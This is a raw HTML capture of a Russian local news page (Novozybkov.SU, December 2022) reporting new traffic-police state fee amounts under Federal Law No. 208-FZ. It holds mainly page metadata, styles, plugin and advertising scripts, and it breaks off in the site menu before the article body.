

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F-%D0%B3%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0-%D0%BD/
body_size: 22328
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Брянская Госавтоинспекция назвала новые размеры госпошлины • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/" />
<link rel="shortlink" href="https://novozybkov.su/?p=150692" />
<meta name="description" content="Кроме того, с 1 января 2023 года Федеральным законом устанавливаются новые госпошлины: Федеральным законом от 28.06.2022 № 208-ФЗ «О внесении изменений в статью…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Брянская Госавтоинспекция назвала новые размеры госпошлины" />
<meta property="og:description" content="Кроме того, с 1 января 2023 года Федеральным законом устанавливаются новые госпошлины: Федеральным законом от 28.06.2022 № 208-ФЗ «О внесении изменений в статью 333 прим. 33 части второй Налогового…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2022-12-15T14:12:06+00:00" />
<meta property="article:modified_time" content="2022-12-15T14:12:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Брянская Госавтоинспекция назвала новые размеры госпошлины" />
<meta name="twitter:description" content="Кроме того, с 1 января 2023 года Федеральным законом устанавливаются новые госпошлины: Федеральным законом от 28.06.2022 № 208-ФЗ «О внесении изменений в статью 333 прим. 33 части второй Налогового…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/","url":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/","name":"Брянская Госавтоинспекция назвала новые размеры госпошлины • Новозыбков.SU","description":"Кроме того, с 1 января 2023 года Федеральным законом устанавливаются новые госпошлины: Федеральным законом от 28.06.2022 № 208-ФЗ «О внесении изменений в статью…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Брянская Госавтоинспекция назвала новые размеры госпошлины"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/"},"datePublished":"2022-12-15T14:12:06+00:00","dateModified":"2022-12-15T14:12:06+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 8.93ms meta | 1.15ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1725006680&#038;current-layout=single%7C%7Cpost%7C%7C150692' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=669901727&#038;current-layout=single%7C%7Cpost%7C%7C150692' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=634432438&#038;current-layout=single%7C%7Cpost%7C%7C150692' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=905910899&amp;current-layout=single%7C%7Cpost%7C%7C150692" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=618014580&amp;current-layout=single%7C%7Cpost%7C%7C150692" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Брянская Госавтоинспекция назвала новые размеры госпошлины&raquo;" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-150692 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-150692 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
